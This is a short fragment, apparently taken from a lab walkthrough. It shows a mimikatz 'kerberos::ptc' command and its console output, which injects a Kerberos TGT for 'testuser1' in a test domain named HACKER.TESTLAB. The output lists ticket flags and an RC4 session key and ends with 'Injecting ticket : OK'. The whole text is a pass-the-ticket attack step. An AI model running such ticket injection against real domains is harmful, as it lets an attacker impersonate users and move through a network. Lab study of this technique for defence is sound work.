 mimikatz # kerberos::ptc "TGT_testuser1@hacker.testlab.ccache"
Principal : (01) : testuser1 ; @ HACKER.TESTLAB
Data 0
Start/End/MaxRenew: 2022/5/8 10:39:28 ; 2022/5/8 20:39:28 ; 2022/5/15
10:39:28
Service Name (01) : krbtgt ; HACKER.TESTLAB ; @ HACKER.TESTLAB
Target Name (01) : krbtgt ; HACKER.TESTLAB ; @ HACKER.TESTLAB
Client Name (01) : testuser1 ; @ HACKER.TESTLAB
Flags 50a10000 : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
078c1dc8b272716aca696633e4e5dd9d
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #